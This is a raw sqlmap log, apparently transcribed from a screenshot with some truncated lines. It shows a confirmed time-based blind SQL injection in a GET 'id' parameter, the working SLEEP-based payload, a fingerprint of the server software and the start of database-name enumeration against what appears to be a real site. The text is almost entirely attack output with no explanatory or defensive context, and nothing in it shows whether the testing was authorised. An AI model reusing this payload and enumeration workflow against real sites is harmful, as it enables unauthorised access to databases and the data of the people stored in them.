 GET parameter 'id' is vulnerable. Do you want to keep testing the
)? [y/N]
sqlmap identified the following injection point(s) with a total of 95
quests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=170 AND (SELECT * FROM (SELECT(SLEEP(5)))MShI)
---
[14:54:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[14:54:14] [INFO] fetching database names
[14:54:14] [INFO] fetching number of databases
[14:54:14] [INFO] retrieved:
[14:54:14] [WARNING] it is very important not to stress the network
ng usage of time-based payloads to prevent potential errors
3
[14:55:24] [INFO] retrieved:
www.wooyun.org